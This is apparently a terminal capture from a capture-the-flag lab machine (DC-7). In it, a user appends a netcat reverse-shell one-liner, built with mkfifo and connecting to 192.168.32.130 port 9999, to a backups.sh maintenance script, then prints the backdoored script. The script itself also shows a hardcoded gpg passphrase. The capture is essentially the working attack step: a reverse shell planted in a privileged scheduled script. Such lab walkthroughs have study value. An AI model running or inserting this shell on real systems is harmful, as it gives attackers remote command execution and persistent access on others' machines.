 $ ls
backups.sh
$ echo 'mkfifo /tmp/yvixve; nc 192.168.32.130 9999 0</tmp/yvixve | /bin/sh >/tmp/yvixve 2>&1; rm /tmp/yvixve' >> back
ups.sh
$ cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
mkfifo /tmp/yvixve; nc 192.168.32.130 9999 0</tmp/yvixve | /bin/sh >/tmp/yvixve 2>&1; rm /tmp/yvixve
$